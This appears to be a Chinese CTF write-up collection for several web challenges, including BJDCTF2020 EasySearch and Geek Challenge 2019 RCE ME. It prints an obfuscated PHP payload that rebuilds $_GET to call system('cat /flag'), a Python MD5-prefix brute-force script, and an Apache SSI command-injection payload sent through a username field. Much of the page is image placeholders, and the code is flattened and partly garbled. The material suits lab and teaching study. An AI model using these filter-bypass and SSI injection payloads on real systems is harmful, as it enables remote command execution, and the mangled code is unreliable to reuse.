





里面的5f 47 45 54要用dechex()函数将10进制转换为16进制的数

payload

1 /?c=$ pi =base_convert(37907361743 ,10 ,36 )(dechex(1598506324 ));($ $ pi ){pi }(($ $ pi ){abs })&pi =system &abs =cat /flag

base_convert(37907361743,10,36)->hex2bin

dechex(1598506324)->5f 47 45 54

$pi=hex2bin(5f 47 45 54)->$pi=_GET

管道符;连接

($$pi){pi}(($$pi){abs})

($_GET){pi}(($_GET){abs})

这个表达式实际上会尝试执行$_GET(pi)($_GET(abs))

所以此时c的值为c=_GET$_GET(pi)($_GET(abs))

后面有对pi和abs赋值,带入

c=system(cat /flag)



[BSidesCF 2019]Futurella 好简单,就藏在源代码里





[BSidesCF 2019]Kookie 并不是sql注入和xss



[BJDCTF2020]EasySearch sql注不出来,查看源码也没有什么有效的信息









1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php ob_start ();function get_hash ($chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-' ;$random = $chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )];$content = uniqid ().$random ;return sha1 ($content ); header ("Content-Type: text/html;charset=utf-8" );if (isset ($_POST ['username' ]) and $_POST ['username' ] != '' )$admin = '6d0bc1' ;if ( $admin == substr (md5 ($_POST ['password' ]),0 ,6 )) {echo "<script>alert('[+] Welcome to manage system')</script>" ;$file_shtml = "public/" .get_hash ().".shtml" ;$shtml = fopen ($file_shtml , "w" ) or die ("Unable to open file!" );$text = ' *** *** <h1>Hello,' .$_POST ['username' ].'</h1> *** ***' ;fwrite ($shtml ,$text );fclose ($shtml );echo "[!] Header error ..." ;else {echo "<script>alert('[!] Failed')</script>" ;else ?>

1 if ( $admin == substr (md5 ($_POST['password' ] ),0 ,6 ))

没有绕过方法,写一个python脚本

1 2 3 4 5 6 7 8 9 10 import hashlibcrack (pre):range (0 , 9999999 ):md5 (str (i).encode ("UTF-8" )).hexdigest ())[0 :6 ] == str (pre):print (i)crack ("6d0bc1" )

得出为2020666

1 password =2020666 &username=admin

页面发出警告说明已经通过

1 2 3 4 5 6 7 8 9 10 $file_shtml = "public/" .get_hash().".shtml" ;"w" ) or die ("Unable to open file!" );' *** *** <h1>Hello,' .$_POST['username' ].'</h1> *** ***' ;

这里的get_hash()值是不可能求出来的,只能找出来,再在页面上找找

Apache SSI 远程命令执行漏洞复现 <!--#exec cmd="id" -->语法执行命令。

1 username=&password=2020666

进入新生成的url查看

1 username=&password=2020666

1 username=&password=2020666

1 username=&password=2020666















[极客大挑战 2019]RCE ME 这题源码非常简单,就是要绕过正则表达式来执行命令,不能使用换行符来绕过,要使用php异或操作即可绕过或通过url编码绕过,取反绕过

